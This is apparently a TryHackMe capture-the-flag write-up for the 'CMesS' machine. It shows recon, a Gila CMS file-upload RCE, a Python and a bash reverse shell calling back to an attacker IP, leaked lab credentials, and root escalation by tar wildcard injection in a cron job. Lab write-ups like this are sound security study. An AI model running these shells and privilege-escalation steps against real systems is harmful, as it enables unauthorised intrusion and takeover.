THM: CMesS
Overview: CMesS is a medium rated tryhackme machine. This machine exploits a Remote Command Execution (RCE) vulnerability in Gila CMS 1.10.9 which manipulates the media upload functionality to gain foothold into the machine and then it also exploits a wildcard cronjob running as root to escalate privilege to root. Please enjoy!!
Scanning and Enumeration
- we first start our reconnaissance by my running my nmap scan on the machine after adding the vhost to the /etc/hosts file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| ┌──(kali㉿kali)-[~]
└─$ echo "10.10.105.80 cmess.thm" | sudo tee -a /etc/hosts
[sudo] password for kali:
10.10.105.80 cmess.thm
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -A 10.10.105.80
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-21 05:04 EDT
Nmap scan report for cmess.thm (10.10.105.80)
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9b652d3939a3850b4233bfd210c051f (RSA)
| 256 21c36e318b85228a6d72868fae64662b (ECDSA)
|_ 256 5bb9757805d7ec43309617ffc6a86ced (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-generator: Gila CMS
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.62 seconds
|
- Then we go ahead to search for directories using FFUF
ffuf -w /usr/share/wordlists/seclists/SecLists-master/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://cmess.thm/FUZZ -e .php,.txt
- from our nmap scan, we can see that our robots.txt file is available to view
- but going to all the directories specified in the robots.txt file, we can see that it keeps redirecting us to a forbidden directory for all of the directories above
- we then scan for subdomains using ffuf, and we discover the subdomain dev
ffuf -w /usr/share/wordlists/seclists/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.cmess.thm" -u http://cmess.thm -fw 522
- we can then add this subdomain to the /etc/hosts file and then verify its existence by curling to that subdomain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ┌──(kali㉿kali)-[~]
└─$ echo "10.10.168.183 dev.cmess.thm" | sudo tee -a /etc/hosts
[sudo] password for kali:
10.10.168.183 dev.cmess.thm
┌──(kali㉿kali)-[~]
└─$ curl -I dev.cmess.thm
HTTP/1.1 200 OK
Date: Sun, 21 May 2023 10:22:53 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Thu, 06 Feb 2020 22:22:59 GMT
ETag: "3a6-59defb725b6c0"
Accept-Ranges: bytes
Content-Length: 934
Vary: Accept-Encoding
Content-Type: text/html
|
- going to the subdomain, we can see a conversation between a user andre and the support, from this conversation, we areable to obtain credentials such as email and password
- we attempt to login at /admin using andre@cmess.thm as email and KPFTN_f2yxe% as password and we gain access
Exploitation
- we can see the version of the Gila CMS running
I attempted uploading a php reverse shell file but the file format wasn't acceptable
- we can view the image in the media to know the directory our .gif file will be located and we can see below it is stored at
/tmp/media_thumb
- we then move the saved test.gif file to the file
tmp/media_thumb/shell.php
- we then create another file test2.gif with the content
# GIF89a; and then move the file to the file /tmp/.htaccess
- then we try to view /etc/passwd file to test http://cmess.thm/tmp/media_thumb/shell.php?1=cat+/etc/passwd and worked, we have Remote Code Execution (RCE)!!!!
- we can run the
whoami command
- we can also see if python3 is running so we can attempt a reverse shell, and it is
- now we run the following command with our netcat listening
1
| python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.80.123",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
|
- and we get a shell
Further Enumeration and Privilege Escalation
- we run the
history, sudo -l and other commands to see if we can find escalation vectors, then when we view our crontabs, we notice something interesting, a cronjob running with a wild card but to be able to exploit this, we have to gain foothold as andre, so we keep looking
- we can view the open ports running on the machine to check for ports running locally and we can see that we have port 3306 running, which gives us a hint that mysql is running
- looking through files we can see the config.php file and we get some credentials which seem like it belongs to a mysql account running locally, the username is root, the password is r0otus3rpassw0rd, and the database name is gila
- so we sign in to the mysql database and look through for maybe credentials
- we find a hash for andre but after analysis, we discover it is a blowfish hash and might belongs to the password we found in the dev subdomain which we found earlier, so we move on
- we run our linpeas.sh script and then we notice a hidden file .password.bak in the /opt directory
- viewing it we discover andre’s backup password as UQfsdCB7aAP6, JACKPOT!!
- so since we know ssh is open on the system, we try logging in with the credentials found and BOOM, we get access
- so now we can finally exploit the cronjob using a wildcard, now our cronjob runs after every 2 minutes
- what the cronjob command does is to change directory to the backup directory and then archive all its files in a gzip archive in the tmp directory
- we can view the contents of the file in the backup directory know as note
- so now that we understand what is happening, we will run the following commands consecutively
1
2
3
4
| andre@cmess:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/andre/backup/runme.sh
andre@cmess:~$ chmod +x runme.sh
andre@cmess:~$ touch /home/andre/backup--checkpoint=1
andre@cmess:~$ touch /home/andre/backup--checkpoint-action=exec=sh\ runme.sh
|
- the first command just saves the command in a file runme.sh, what the command does is to copy the bash file to tmp folder and then add suid permission to that bash file, so we can just run
/tmp/bash -p and get a shell - then we run the rest of the commands which exploit the
tar command - after executing the commands, we wait a while for the cronjob to run and when we view the /tmp folder, we can see the bash file
- so now we can run the
/tmp/bash -p command and get a shell as root
- we finally get our root.txt file
OR
- Another way we can do this by getting a reverse shell as root on a listening port, so we can run the following commands in the backup directory, because it is being backed up using the tar command
1
2
3
4
5
6
| andre@cmess:~/backup$ echo "bash -i >& /dev/tcp/10.8.80.123/4040 0>&1" > test.sh
andre@cmess:~/backup$ cat runme.sh
bash -i >& /dev/tcp/10.8.80.123/4040 0>&1
andre@cmess:~/backup$ chmod +x test.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=bash test.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
|
- and on our listening port we can see we have access as root
Thank you reading, hope you enjoyed it See you next time!!